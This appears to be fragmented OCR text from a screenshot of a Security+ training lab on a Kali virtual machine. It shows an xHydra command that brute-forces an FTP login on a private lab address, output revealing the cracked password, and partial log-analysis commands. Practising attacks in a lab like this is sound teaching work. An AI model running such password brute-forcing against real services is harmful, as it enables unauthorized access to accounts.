 Menu
ysis of Linux Systems with Grep
Start Stop Save Output Clear Output
hydra -l ftpadmin -P /tmp/wordlists/passlist -t 16 10.1.1.10 ftp
Solved: Challenge
Question #9
16 Exit the program.
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purpos
Hydra (http://www.thc.org/thc-hydra) starting at 2017-12-07 10:14:48
[DATA] 16 tasks, 1 server, 55 login tries (l:1/p:55), ~3 tries per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 10.1.1.10 login: ftpadmin password: ftp
<finished>
Previous Next
Console | Infosec Learning
lab.infoseclearning.com/console/7984372/33
NISGTC_SecPlus_Master_Kali
Enforce US Keyboard Layout View Fullscreen Send Ctrl+Alt+Delete Reboot
Applications Places Tue Jun 9, 10:22 PM root
er - Iceweasel
File Edit View Histo
Wel
Google
Mos
File Edit View
Jun 10 02:11:
Jun 10 02:12:
Jun 10 02:12:
bt log # cat
Mar 11 21:35:
0, home=/home
Jun 10 02:11:
me=/home/ben,
Jun 10 02:11:
home=/home/je
Jun 10 02:11:
ome=/home/kat
bt log # gawk
new user: nam
new user: nam
new user: nam
new user: nam
bt log # logo
Connection to
root@Kali-Att
root'
`root'
`root'
001, gid=10
gid=102, ho
, gid=102,
gid=102, h
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purpos
Hydra (http://www.thc.org/thc-hydra) starting at 2026-06-09 22:20:17
[DATA] 16 tasks, 1 server, 55 login tries (l:1/p:55), ~3 tries per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 10.1.1.10 login: ftpadmin password: ftp
<finished>
Start Stop Save Output Clear Output
hydra -l ftpadmin -P /tmp/wordlists/passlist -t 16 10.1.1.10 ftp
*(Untitled)
File Edit Search Options Help
Ahmed Musawar
06/09/2026
er
*(Untitled)
xHydra